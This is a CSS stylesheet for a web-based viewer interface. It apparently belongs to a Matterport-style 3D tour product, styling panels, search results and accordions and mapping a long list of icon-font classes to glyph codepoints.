.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.label,
.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.label {
  position: absolute;
  padding: 3px 6px;
  white-space: nowrap;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tool-panel {
  width: 100%;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff
}

.side-panel .tool-panel {
  height: 100%
}

.panels {
  z-index: 5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.panels.panels-expanded {
  border-bottom: 1px solid #e7e7e7
}

.panels .panel-track {
  position: absolute;
  inset: 0 auto 0 0;
  pointer-events: auto
}

.panels .panel-track .panel-track-thumb {
  position: relative;
  height: 90px;
  width: 22px;
  right: 22px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 3px 0 0 3px;
  background-color: #fff
}

.panels .panel-track .icon {
  display: inline-block;
  margin-left: 3px;
  font-size: 18px;
  line-height: 90px;
  color: #222
}

.panels .panel-track .icon:hover {
  color: #ff3158
}

.side-panel .panels {
  position: relative;
  width: 0;
  height: 100%;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  transition: width .5s
}

.side-panel .panels.panel-open {
  width: 375px
}

.bottom-panel .panels {
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  transition: height .5s
}

.bottom-panel .panels.panel-collapsed,
.bottom-panel .panels.panel-open {
  height: 100%
}

.bottom-panel .panels .panel-track {
  display: none
}

.panel-title {
  flex-grow: 1;
  flex-shrink: 1;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: .6px
}

.panel-title .mp-nova-btn {
  flex-shrink: 0
}

.panel-title .word-badge {
  margin-left: 8px
}

.summary-content {
  pointer-events: all;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  overflow-wrap: break-word;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.summary-content::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.summary-content::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.summary-content::-webkit-scrollbar-corner {
  background-color: transparent
}

.summary-content .scroller-container.fading .scroller-track {
  transition: opacity .5s ease;
  opacity: 0
}

.summary-content .summary-image {
  width: 100%;
  height: auto;
  display: block;
  background-color: #999
}

.summary-content .summary-text-content {
  padding: 42px
}

.summary-content .summary-text-content div {
  cursor: text
}

.summary-content .summary-text-content .section-header {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 24px 0 3px
}

.summary-content .summary-text-content div:first-child .section-header {
  margin-top: 0
}

.summary-content .summary-text-content .location {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.summary-content .summary-text-content .section-body {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.summary-content .summary-text-content .external-link-wrapper {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.summary-content .summary-text-content .external-link-wrapper span {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  margin: 0 .4em
}

.summary-content .summary-text-content .external-link-wrapper .link {
  font-weight: 700;
  transition: color .5s
}

.summary-content .summary-text-content .external-link-wrapper .link:hover {
  color: #ff3158
}

.subscriber-prompt-banner {
  background-color: #f5f4f3;
  padding: 5px 25px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  height: 50px;
  cursor: pointer
}

.subscriber-prompt-banner .matterport-logo {
  width: 105px
}

.subscriber-prompt-banner .link {
  font-size: 13px
}

.search-panel {
  pointer-events: all
}

.search-panel .list-search {
  height: 70px
}

.search-panel .list-search .text-field {
  width: 100%
}

.search-panel .list-search .text-field .text-input-box {
  background: none;
  border: none;
  font-size: 18px;
  color: #444
}

.search-panel .list-search .text-field .text-input-box::-moz-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box:-ms-input-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box::placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .search-header-icon {
  font-size: 18px;
  color: #b5b4b3;
  margin-left: 10px
}

.search-panel .list-search .search-header-icon.search-header-icon-active {
  color: #444
}

.search-panel .list-search .search-header-button-container {
  display: flex;
  align-items: center;
  padding-right: 18px
}

.search-panel .list-search .search-header-button-container .icon-button {
  display: flex;
  justify-content: center;
  align-items: center
}

.search-panel .list-search .search-header-button-container .icon-button .data-balloon:after {
  transform: translate(-75%)
}

.search-panel .list-search .search-header-button-container .link-copied {
  margin-right: 5px;
  font-size: 12px;
  color: #00a170;
  white-space: nowrap
}

.search-panel .list-search .search-header-button-container .button {
  padding-right: 0;
  padding-left: 0;
  min-width: 70px
}

.search-panel .list-search.has-validation-msg .search-header-icon,
.search-panel .list-search.has-validation-msg .text-input-box {
  color: #c74200
}

.search-panel .search-groupings {
  padding-left: 15px
}

.search-panel .search-groupings .select-popup.select-dropdown .select-trigger {
  min-width: 80px
}

.search-advanced-hint {
  justify-content: space-between;
  padding: 10px 20px;
  display: flex;
  flex-direction: row;
  align-items: center
}

.search-advanced-hint .icon-info {
  color: #ff3158
}

.search-advanced-hint .search-advanced-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  min-width: 0;
  padding: 0 5px
}

.search-advanced-hint .link {
  display: block;
  position: relative
}

.search-advanced-help {
  top: 10px
}

.search-advanced-help .tooltip {
  width: 280px;
  white-space: normal
}

.search-advanced-help p {
  margin: 0
}

.search-validation-error {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: #c74200;
  border-top: 2px solid #c74200;
  padding: 5px 20px
}

.search-panel .item-details {
  width: 100%;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-header .text-box-text {
  width: 100%
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-description .text-box-text>*,
.search-panel .item-details .item-header .text-box-text,
.search-panel .item-details .item-header .text-box-text>* {
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.search-panel .item-details .item-description .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-description .text-box-text [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text [data-blocktype=marker] {
  color: #222;
  background-color: #8bbbff
}

.search-panel .item-details .item-description .text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.search-panel .item-details .item-header .text-box-text {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.search-panel .badge {
  flex-shrink: 0;
  margin: 0 10px 0 15px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #56bad1;
  border-color: #56bad1
}

.search-panel .badge .icon.badge-icon {
  font-size: 16px
}

.search-panel .badge .icon.badge-icon.icon-comment {
  font-size: 20px
}

.search-panel .badge .icon.badge-icon.icon-simple-tag {
  font-size: 13px
}

.search-panel .search-empty-message {
  padding-left: 15px;
  font-style: italic;
  font-size: 12px
}

.search-panel .accordion-list .accordion-header {
  padding: 0 10px;
  background-color: #f5f4f3
}

.search-panel .accordion-list .accordion-header .accordion-toggle-icon {
  padding-right: 15px
}

.search-panel .accordion-list .accordion-item {
  justify-content: flex-start;
  cursor: pointer;
  padding: 5px 10px 5px 0
}

.search-panel .accordion-list .accordion-item.disabled .item-description,
.search-panel .accordion-list .accordion-item.disabled .item-header {
  color: #bdbdbd
}

.search-panel .accordion-list .accordion-item.disabled .badge {
  opacity: .3
}

.mp-nova-accordion {
  max-height: 100%;
  flex: 1
}

.mp-nova-accordion-panel {
  position: relative
}

.mp-nova-accordion-panel.collapsed {
  overflow: hidden
}

.mp-nova-accordion-panel.collapsed.accordion-toggle-icon {
  transform: rotateX(0deg)
}

.mp-nova-accordion-header {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1
}

.mp-nova-accordion-header.accordion-collapsible .modifiable-text {
  width: auto;
  flex: 1
}

.mp-nova-accordion-header.accordion-collapsible .current-text {
  border-left-width: 0
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 40px;
  display: block;
  transition: transform .5s ease-in-out;
  transform: rotateX(180deg)
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon:before {
  content: "\f116"
}

.mp-nova-vlist {
  flex: 1;
  max-height: 100%
}

.mp-nova-vlist-scrollable {
  overflow: auto
}

.mp-nova-vlist-chunks {
  transition: height .5s ease-in-out;
  overflow: hidden
}

.mp-nova-vlist-item {
  display: flex;
  flex-direction: row;
  -webkit-animation: fadeIn .2s;
  animation: fadeIn .2s
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

.mp-nova-accordion-panel .accordion-panel-contents {
  transition: height .5s ease;
  overflow: hidden
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

